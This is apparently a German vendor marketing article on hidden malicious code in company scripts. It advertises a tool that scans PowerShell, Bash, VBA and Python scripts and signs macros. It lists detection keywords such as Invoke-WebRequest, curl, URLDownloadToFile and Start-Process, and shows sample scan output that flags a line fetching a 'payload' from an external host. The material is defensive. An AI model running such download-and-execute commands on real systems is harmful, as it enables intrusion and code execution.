Skripte – Segen für die Automatisierung, Risiko für die IT-Sicherheit

Skripte gehören zum Alltag in der IT: PowerShell, Bash, Python, VBA oder einfache Batch-Dateien steuern Deployments, Auswertungen, Schnittstellen oder Automatisierungen. Gleichzeitig sind sie oft nicht dokumentiert, nicht geprüft – und in vielen Fällen nicht kontrolliert.

Dabei sind genau solche Skripte ein häufig genutzter Angriffsweg:

- Ein Powershell-Skript lädt still und heimlich Dateien aus dem Internet

- Ein Makro versendet Daten per Outlook automatisch weiter

- Ein Bash-Skript überschreibt Logs oder Konfigurationen

Das Problem: Skripte sind Textdateien, leicht manipulierbar und schwer zu überwachen.



Hier geht es zur gratis Demo des Tools und hier zur gratis Demo der Massensignierung von vielen Makros per Script.

Tipp: Hier gibt es eine Info PDF zum Makro Signatur Tool

Was ist Schadcode in Skripten überhaupt?

Schadcode ist nicht nur klassische Malware – sondern jede Funktion, die bewusst oder unbewusst Schaden anrichten kann. Typische Beispiele:

- Netzwerkzugriffe:

Invoke-WebRequest,curl,URLDownloadToFile - Codeausführung:

Shell,Exec,Start-Process - Systemzugriff: Registry ändern, Dateien löschen, Benutzerkonten manipulieren

- COM-Objekte mit Nebenwirkungen:

CreateObject("Scripting.FileSystemObject") - Obfuskation: Base64-encodierter oder verschleierter Code

Warum das Problem so verbreitet ist

Viele IT-Teams arbeiten mit Skripten, die über Jahre gewachsen sind:

- Skripte werden per E-Mail, Fileshare oder Chat geteilt

- Es gibt keine zentrale Verwaltung

- Neue Skripte stammen von Tools, Kollegen oder aus Foren

- Sicherheitsprüfungen sind nicht etabliert

- Einmal aktivierte Skripte laufen still im Hintergrund

Gerade in stark automatisierten Umgebungen (z. B. mit Cronjobs, GPOs, RPA oder Makros) kann Schadcode unbemerkt jahrelang aktiv sein.

Die Lösung: Automatische Prüfung aller Skripte auf Schadverhalten

Wir bieten eine Lösung, die genau das automatisiert: Alle Skripte im Unternehmen werden geprüft – noch bevor sie produktiv eingesetzt oder signiert werden.

Unterstützte Formate:

- PowerShell (

.ps1,.psm1) - Batch-Dateien (

.bat,.cmd) - Bash (

.sh) - VBA in Excel, Word, Outlook (

.xlsm,.xla,.docm,.otm) - Python (

.py) - PHP, Perl, JS, uvm.

Ablauf:

- Skript wird erkannt – z. B. durch Datei-Upload, CLI, CI/CD oder Verzeichnisüberwachung

- Analyse mit Erkennung bekannter Muster, Schlüsselwörter und Verhaltensweisen

- Klassifikation: unbedenklich, auffällig, kritisch

- Protokollierung mit Dateiname, Zeilennummer und Fundstellen

- Optional: Übergabe zur manuellen Freigabe oder automatische Blockierung

Beispielausgabe:

yamlKopierenBearbeitenSkript: daily_report.ps1

Status: kritisch

Gefundene Funktionen:

- Zeile 42: Invoke-WebRequest "http://external.domain.com/payload"

- Zeile 88: Start-Process "cmd.exe"

Empfehlung: manuelle Prüfung erforderlich

Integration in Ihre Prozesse

Unsere Lösung lässt sich nahtlos in bestehende Strukturen integrieren:

- Automatisierter Scan von Netzlaufwerken, Repositories, Team-Verzeichnissen

- CI/CD-Pipeline-Integration per REST API

- Upload-Portal für manuelle oder externe Einreichungen

- Verknüpfung mit Code Signing: Nur geprüfte Skripte werden signiert

Hier geht es zur gratis Demo des Tools und hier zur gratis Demo der Massensignierung von vielen Makros per Script.

Fazit

Wer Skripte im Unternehmen ohne Prüfung einsetzt, riskiert Datenverlust, Angriffe und Auditschäden.

Eine automatisierte Skriptprüfung schützt Ihre IT-Infrastruktur, sorgt für Compliance und ermöglicht den sicheren Einsatz von Automatisierung.

VBA-Makro-Prüfung & Signatur – unsere Softwarelösung



Wir haben eine tolle Software, die VBA-Makros im Self Service auf Schadcode prüft und signiert.

Hier geht es zur Online-Demo. Melden Sie sich gern bei uns für eine individuelle Vorführung.

Zusätzlich helfen wir Ihnen bei der Ablösung von Makros – von der Bestandsaufnahme bis zur sicheren Migration. Nehmen Sie gerne Kontakt auf!

Nächster Schritt

Unsere Lösung analysiert Skripte auf Wunsch auch retrospektiv – etwa beim ersten Rollout.

Gern richten wir eine Testumgebung ein oder zeigen Ihnen live, wie unsere Prüfengine funktioniert.

Image: https://pixabay.com/illustrations/ai-generated-technician-it-support-8943009/